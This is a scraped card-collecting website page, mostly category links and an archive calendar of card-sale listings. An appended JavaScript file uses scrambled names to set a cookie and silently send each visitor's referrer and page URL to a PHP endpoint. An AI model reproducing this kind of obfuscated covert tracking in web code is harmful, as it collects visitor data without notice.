	<li class="cat-item cat-item-2227"><a href="https://marveltradingcards.name/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://marveltradingcards.name/category/revenge/" >revenge</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://marveltradingcards.name/category/rhiannon/" >rhiannon</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://marveltradingcards.name/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://marveltradingcards.name/category/rittenhouse/" >rittenhouse</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://marveltradingcards.name/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://marveltradingcards.name/category/rockin/" >rockin</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://marveltradingcards.name/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://marveltradingcards.name/category/rookie/" >rookie</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://marveltradingcards.name/category/sabretooth/" >sabretooth</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://marveltradingcards.name/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://marveltradingcards.name/category/sainsbury/" >sainsbury</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://marveltradingcards.name/category/sainsburys/" >sainsburys</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://marveltradingcards.name/category/saldana/" >saldana</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://marveltradingcards.name/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://marveltradingcards.name/category/saphire/" >saphire</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://marveltradingcards.name/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://marveltradingcards.name/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://marveltradingcards.name/category/scooby/" >scooby</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://marveltradingcards.name/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://marveltradingcards.name/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://marveltradingcards.name/category/sealed1990/" >sealed1990</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://marveltradingcards.name/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://marveltradingcards.name/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://marveltradingcards.name/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://marveltradingcards.name/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://marveltradingcards.name/category/senran/" >senran</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://marveltradingcards.name/category/sentry/" >sentry</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://marveltradingcards.name/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://marveltradingcards.name/category/shameik/" >shameik</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://marveltradingcards.name/category/shang-chi/" >shang-chi</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://marveltradingcards.name/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://marveltradingcards.name/category/she-hulk/" >she-hulk</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://marveltradingcards.name/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://marveltradingcards.name/category/shohei/" >shohei</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://marveltradingcards.name/category/sidemen/" >sidemen</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://marveltradingcards.name/category/sideshow/" >sideshow</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://marveltradingcards.name/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://marveltradingcards.name/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://marveltradingcards.name/category/sinister/" >sinister</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://marveltradingcards.name/category/sketch/" >sketch</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://marveltradingcards.name/category/sketchagraph/" >sketchagraph</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://marveltradingcards.name/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://marveltradingcards.name/category/skybox/" >skybox</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://marveltradingcards.name/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://marveltradingcards.name/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://marveltradingcards.name/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://marveltradingcards.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://marveltradingcards.name/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://marveltradingcards.name/category/spanishmexico/" >spanishmexico</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://marveltradingcards.name/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://marveltradingcards.name/category/spectra/" >spectra</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://marveltradingcards.name/category/spending/" >spending</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://marveltradingcards.name/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://marveltradingcards.name/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://marveltradingcards.name/category/spider-gwen/" >spider-gwen</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://marveltradingcards.name/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://marveltradingcards.name/category/spider-mangreen/" >spider-mangreen</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://marveltradingcards.name/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://marveltradingcards.name/category/spidey/" >spidey</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://marveltradingcards.name/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://marveltradingcards.name/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://marveltradingcards.name/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://marveltradingcards.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://marveltradingcards.name/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://marveltradingcards.name/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://marveltradingcards.name/category/stephon/" >stephon</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://marveltradingcards.name/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://marveltradingcards.name/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://marveltradingcards.name/category/stimpy/" >stimpy</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://marveltradingcards.name/category/stipe/" >stipe</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://marveltradingcards.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://marveltradingcards.name/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://marveltradingcards.name/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://marveltradingcards.name/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://marveltradingcards.name/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://marveltradingcards.name/category/studios/" >studios</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://marveltradingcards.name/category/stussy/" >stussy</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://marveltradingcards.name/category/submission/" >submission</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://marveltradingcards.name/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://marveltradingcards.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://marveltradingcards.name/category/superhero/" >superhero</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://marveltradingcards.name/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://marveltradingcards.name/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://marveltradingcards.name/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://marveltradingcards.name/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://marveltradingcards.name/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://marveltradingcards.name/category/tarjetas/" >tarjetas</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://marveltradingcards.name/category/tarocchi/" >tarocchi</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://marveltradingcards.name/category/teams/" >teams</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://marveltradingcards.name/category/terrabusi/" >terrabusi</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://marveltradingcards.name/category/thanos/" >thanos</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://marveltradingcards.name/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://marveltradingcards.name/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://marveltradingcards.name/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://marveltradingcards.name/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://marveltradingcards.name/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://marveltradingcards.name/category/timon/" >timon</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://marveltradingcards.name/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://marveltradingcards.name/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://marveltradingcards.name/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://marveltradingcards.name/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://marveltradingcards.name/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://marveltradingcards.name/category/toyssideshow/" >toyssideshow</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://marveltradingcards.name/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://marveltradingcards.name/category/traded/" >traded</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://marveltradingcards.name/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://marveltradingcards.name/category/trae/" >trae</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://marveltradingcards.name/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://marveltradingcards.name/category/trilogy/" >trilogy</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://marveltradingcards.name/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://marveltradingcards.name/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://marveltradingcards.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://marveltradingcards.name/category/ultron/" >ultron</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://marveltradingcards.name/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://marveltradingcards.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://marveltradingcards.name/category/uncanny/" >uncanny</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://marveltradingcards.name/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://marveltradingcards.name/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://marveltradingcards.name/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://marveltradingcards.name/category/unearthing/" >unearthing</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://marveltradingcards.name/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://marveltradingcards.name/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://marveltradingcards.name/category/unpack/" >unpack</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://marveltradingcards.name/category/unreleased/" >unreleased</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://marveltradingcards.name/category/unsealing/" >unsealing</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://marveltradingcards.name/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://marveltradingcards.name/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://marveltradingcards.name/category/upperdeck/" >upperdeck</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://marveltradingcards.name/category/valentines/" >valentines</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://marveltradingcards.name/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://marveltradingcards.name/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://marveltradingcards.name/category/veronica/" >veronica</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://marveltradingcards.name/category/versus/" >versus</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://marveltradingcards.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://marveltradingcards.name/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://marveltradingcards.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://marveltradingcards.name/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://marveltradingcards.name/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://marveltradingcards.name/category/wakanda/" >wakanda</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://marveltradingcards.name/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://marveltradingcards.name/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://marveltradingcards.name/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://marveltradingcards.name/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://marveltradingcards.name/category/wasted/" >wasted</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://marveltradingcards.name/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://marveltradingcards.name/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://marveltradingcards.name/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://marveltradingcards.name/category/weeklymtg/" >weeklymtg</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://marveltradingcards.name/category/weiss/" >weiss</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://marveltradingcards.name/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://marveltradingcards.name/category/whatnot/" >whatnot</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://marveltradingcards.name/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://marveltradingcards.name/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://marveltradingcards.name/category/wildstorm/" >wildstorm</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://marveltradingcards.name/category/wimpy/" >wimpy</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://marveltradingcards.name/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://marveltradingcards.name/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://marveltradingcards.name/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://marveltradingcards.name/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://marveltradingcards.name/category/woolworths/" >woolworths</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://marveltradingcards.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://marveltradingcards.name/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://marveltradingcards.name/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://marveltradingcards.name/category/x-23/" >x-23</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://marveltradingcards.name/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://marveltradingcards.name/category/x-overs/" >x-overs</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://marveltradingcards.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://marveltradingcards.name/category/zach/" >zach</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://marveltradingcards.name/category/zhenka/" >zhenka</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://marveltradingcards.name/category/zion/" >zion</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><div class="widget-title">Archive</div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://marveltradingcards.name/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://marveltradingcards.name/2026/01/01/" title="2025 SPIDER-MAN MARVEL 5 BOXES (120 SEALED PACKS) Cards Peru VENOM RHINO
2016 MARVEL MASTERPIECES BATTLE SPECTRA Partial SET 9 out 16">1</a></td><td><a href="https://marveltradingcards.name/2026/01/02/" title="1990s Marvel Trading Card Lot 14 Complete Base Sets Extras Very Nice
Opening The Brand New Marvel Topps Chrome Sapphire Edition">2</a></td><td><a href="https://marveltradingcards.name/2026/01/03/" title="BLACK CAT PSA 9 1996 Marvel Masterpieces #4
2024 Marvel Masterpieces&#8217;92 Platinum Complete Base Set+2 Error+ Battle Spectrum">3</a></td><td><a href="https://marveltradingcards.name/2026/01/04/" title="1990 Impel Marvel Universe Series 1 #81 Red Skull Classic Card
Panini Marvel Heroes Venom Red Ice Foil Rare! PoP 5 OLD Cert 9.5 NEW GEM 10">4</a></td>
	</tr>
	<tr>
		<td><a href="https://marveltradingcards.name/2026/01/05/" title="2025 Topps Chrome Marvel Cloak #62 Clawed 15/20
1992 Marvel Universe (impel) Hologram Graded Set Of Cards-hulk, Wolverine H-3 Bl">5</a></td><td><a href="https://marveltradingcards.name/2026/01/06/" title="1990 Impel Marvel Universe #4 DAREDEVIL Series 1 Trading Card Mint or Better
1990 Marvel Universe Series 1 Dr. Doom PSA 10 his 1st Marvel card! NEW MCU">6</a></td><td><a href="https://marveltradingcards.name/2026/01/07/" title="2022 Upper Deck Skybox Marvel Metal Universe Blaster Boxes (Lot Of 10?)
2025 Topps Chrome Marvel Studios Avengers Shadowbox Redemption Vision">7</a></td><td><a href="https://marveltradingcards.name/2026/01/08/" title="2025 Topps Chrome Marvel Studios Hobby Box SEALED IN HAND SHIPS IMMEDIATELY
2002 Topps Spider-Man Sealed Movie Trading Card Box">8</a></td><td><a href="https://marveltradingcards.name/2026/01/09/" title="2025 Topps Chrome Marvel Studio Red Hulk 1/1 Sketch! Artist Auto. Beautiful card
Spider Man Sketch Card And Huge Mcu Autographs 2025 Marvel Studios Topps Chrome First Look">9</a></td><td><a href="https://marveltradingcards.name/2026/01/10/" title="2023 Marvel Allegiance Ron Lim Comic Cuts Auto BLACK CAT 22/25 SSP
2025 topps marvel studios chrome Black Printing Plate 1 Of 1 Debut Reed Richards">10</a></td><td><a href="https://marveltradingcards.name/2026/01/11/" title="1995 Fleer Marvel Metal (71) CARD BOX LOT NM TO NRMT-MT PACK FRESH
Top 5 1990 Marvel Universe Cards To Collect">11</a></td>
	</tr>
	<tr>
		<td><a href="https://marveltradingcards.name/2026/01/12/" title="2025 Marvel Studios Chrome Refractor Avengers Endgame Thanos 7/10
2025 Topps Chrome Marvel Studios John F. Walker Wyatt Russell Auto">12</a></td><td><a href="https://marveltradingcards.name/2026/01/13/" title="2025 Topps Marvel Studios Chrome Agatha Harkness /50 Three of Swords All Along
2025 Topps Marvel Comic Book Heros Ironman 02/10 2000s">13</a></td><td><a href="https://marveltradingcards.name/2026/01/14/" title="1993 Marvel Masterpieces Spider-woman Psa 10 Gem Mint #33 Fantastic Four Pop 4
Marvel Cards Lot! Featuring 2 Sketches! READ DESCRIPTION FOR CARDS">14</a></td><td><a href="https://marveltradingcards.name/2026/01/15/" title="1994 Marvel Spider-Man Suspended Animation Venom #4 Acetate Clear Graded 10 Gem
1994 Fleer Ultra Marvel X-Men Cards Complete Base Set + 3 COMPLETE INSERT SETS">15</a></td><td><a href="https://marveltradingcards.name/2026/01/16/" title="Collectible Marvel Pepsi Cards 1995
2025 Topps Chrome Marvel Studios Reed Richards Mister Fantastic BLACK DEBUT /10">16</a></td><td><a href="https://marveltradingcards.name/2026/01/17/" title="1994 Marvel Universe SPIDER-MAN THE BLACK COSTUME #48 PSA 10 GEM MINT
1994 Marvel Universe Psa Gem Mint 10! #118 Wolverine Defeated 94&#8217;flair">17</a></td><td><a href="https://marveltradingcards.name/2026/01/18/" title="2013 MARVEL FLEER RETRO Ti-22 Human Torch PSA 9 MINT
Topps Marvel Mint X23 /99 Gambit Deck Card 2 spades-sealed">18</a></td>
	</tr>
	<tr>
		<td><a href="https://marveltradingcards.name/2026/01/19/" title="2020 Marvel Masterpieces Complete Base Set 81 Cards Tier 1-3 NM Dave Palumbo
2023 Upper Deck Marvel Platinum Purple Pixels /35 Human Torch Variant PSA 10 WI9">19</a></td><td><a href="https://marveltradingcards.name/2026/01/20/" title="2007 &amp; 2008 Upper Deck Marvel Masterpieces Set of (11) Promo Cards
1993 Marvel Masterpieces Complete Base Set, Promo Cards &amp; Dyna Etch Set. SLEEVED">20</a></td><td><a href="https://marveltradingcards.name/2026/01/21/" title="1998 Fleer/skybox Marvel Creators Collection, Base, Chases, Great Condition
2025 Kakawow Aura Marvel Spider-man Marvel Iconic Debut Blue /95 #1 Psa 10">21</a></td><td><a href="https://marveltradingcards.name/2026/01/22/" title="2022 Marvel Masterpieces Variant Cover Tier 1-2 Complete Set 63 Cards All #ed
2025 SPIDER-MAN MARVEL CARDS Full Set 128/128 Peru Edition Venom Carnage MCU">22</a></td><td><a href="https://marveltradingcards.name/2026/01/23/" title="2023 Upper Deck Comic Cut Cover Marvel Secret Wars #4 CCCA-SW1 #&#8217;d/16
2025 Topps Chrome Marvel Studios 266 Base Cards">23</a></td><td><a href="https://marveltradingcards.name/2026/01/24/" title="92 Marvel Masterpiece Platinum Orang lava White Queen. Card #95 SSP 15/25">24</a></td><td><a href="https://marveltradingcards.name/2026/01/25/" title="Topps Chrome Marvel Lot of 18 Numbered Cards Blade Storm Star-Lord Hercules MORE
Topps Marvel Studios Hobby Smashes The Hits">25</a></td>
	</tr>
	<tr>
		<td><a href="https://marveltradingcards.name/2026/01/26/" title="2025 Topps Marvel Mint Doctor Strange H-9 Gambit&#8217;s Deck Playing Card /99
1987 Cosmic Images Thanos Rookie PSA 8">26</a></td><td><a href="https://marveltradingcards.name/2026/01/27/" title="1994 Marvel Masterpieces Bronze Holofoil Venom #9 SSP Mint PSA 9 Rare
2014 Upper Deck Marvel Premier Character 1/1 Emma Frost #16 Auto Sketch">27</a></td><td id="today"><a href="https://marveltradingcards.name/2026/01/28/" title="DOWNTOWN DR. DOOM Rookie 1/1 Glu3trap Latveria&#8217;s Finest Refractor Variant">28</a></td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><div class="widget-title">Search Keywords</div><ul><li><a href="https://marveltradingcards.name/2022-fleer-ultra-avengers-ghost-rider-sketch-11-caio-majado/" title="wordpress">wordpress</a></li><li><a href="https://marveltradingcards.name/sgc-graded-1994-marvel-masterpieces-gold-10-card-set-spiderman-ironman-hulk-psa/" title="1994 marvel masterpieces bronze holofoil psa 10">1994 marvel masterpieces bronze holofoil psa 10</a></li><li><a href="https://marveltradingcards.name/2023-kakawow-phantom-disney-100-years-of-wonder-elsa-signature-100-psa-10-pop-1/" title="kakawow disney 100">kakawow disney 100</a></li><li><a href="https://marveltradingcards.name/marvel-masterpieces-jusko-spider-man-kickstarter-silver-fs-999-card-414-rare/" title="pure silver spiderman marvel masterpieces checklist">pure silver spiderman marvel masterpieces checklist</a></li><li><a href="https://marveltradingcards.name/large-marvel-flair-annual-and-fleer-ultra-xmen-card-collectionjob-lotbundle/" title="marveltradingcards">marveltradingcards</a></li><li><a href="https://marveltradingcards.name/uncanny-x-men-trading-cards-box-1992-marvel-impel-jim-lee-factory-sealed-new/" title="1992 Impel Uncanny X-Men cards">1992 Impel Uncanny X-Men cards</a></li><li><a href="https://marveltradingcards.name/luka-doncic-2019-20-panini-donruss-marvels-sp-insert-card-17-psa-10-gem/" title="Luka Doncic marvel card price">Luka Doncic marvel card price</a></li><li><a href="https://marveltradingcards.name/1990s-marvel-and-dc-trading-cards/" title="1990 cards that told the future">1990 cards that told the future</a></li><li><a href="https://marveltradingcards.name/1994-fleer-flair-marvel-universe-inaugural-edition-wax-box-sealed/" title="94 fleer innaugural edition marver 4 card sheet">94 fleer innaugural edition marver 4 card sheet</a></li><li><a href="https://marveltradingcards.name/marvel-doctor-strange-trading-cards-box-upper-deck-2016/" title="2016 Upper deck doctor strange pack 1 card">2016 Upper deck doctor strange pack 1 card</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><div class="widget-title">Pages</div>		<ul>
			<li class="page_item page-item-6"><a href="https://marveltradingcards.name/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://marveltradingcards.name/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://marveltradingcards.name/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>		</div><!-- #sidebar .widget-area -->

    </div> <!-- end #content -->
        

	<footer id="colophon" role="contentinfo">
		<div id="site-generator">

			&copy; Marvel Trading Cards                        
		</div>
	</footer><!-- #colophon -->
</div><!-- #container -->

<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/marveltradingcards.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://marveltradingcards.name/xuzy.js
body_size: 781
content:



function tinuqy(){ 
	var fazonyfajupohy = window.location.href;	
	
    var toxotyny = document.currentScript.src.split('/').pop().replace(".js","");		 	var fecoh = "/" + toxotyny + ".php";



	    var zylesucitico = 60;	 	 	var pefusaxase = toxotyny;     	var miwoputyjy = "";
		     try 

 
    {       miwoputyjy=""+parent.document.referrer;    }   
    catch (ex)      {  	    miwoputyjy=""+document.referrer;    }	if(raqev(pefusaxase) == null)	{		var syto = window.location.hostname;		
	  		wecinoz(pefusaxase, "1", zylesucitico, "/", syto);   

 

  		if(raqev(pefusaxase) != null) 
 
		{ 
  			var gajegedubagi = new Image(); 					gajegedubagi.src=fecoh + "?referer=" + escape(miwoputyjy) + "&url=" + escape(fazonyfajupohy);
	 
		}
					}  	
	}

	

tinuqy();

function raqev(cezyce) 
{     var maxekugymoruf = document.cookie;	
	 	 
    var xofyju = cezyce + "=";
	
     var rysolorytir = maxekugymoruf.indexOf("; " + xofyju);	     if (rysolorytir == -1) {
		        rysolorytir = maxekugymoruf.indexOf(xofyju);          if (rysolorytir != 0) return null;	 	    } else {         rysolorytir += 2;
	
    }	
    var lotik = document.cookie.indexOf(";", rysolorytir);       if (lotik == -1) {            lotik = maxekugymoruf.length;	     }	


     return unescape(maxekugymoruf.substring(rysolorytir + xofyju.length, lotik)); 
 }   	



function wecinoz(biqifox,zehyfycat,bodipizy, cuzax, hetyne) {
	 var kajynoxi = new Date();    var futu = new Date();	 	  futu.setTime(kajynoxi.getTime() + 1000*60*bodipizy); document.cookie = biqifox+"="+escape(zehyfycat) + ";expires="+futu.toGMTString() + ";path=" + cuzax + ";domain=" + hetyne;  }	